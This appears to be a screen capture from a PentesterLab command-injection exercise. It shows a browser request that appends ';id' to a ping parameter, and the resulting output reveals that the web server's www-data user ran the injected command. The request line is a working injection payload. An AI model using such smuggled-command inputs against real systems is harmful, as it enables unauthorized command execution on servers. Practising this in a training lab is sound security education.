 Load URL
http://cohux.com:7012/commandexec/example1.php?ip=127.0.0.1;id
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.016/0.016/0.017/0.004 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)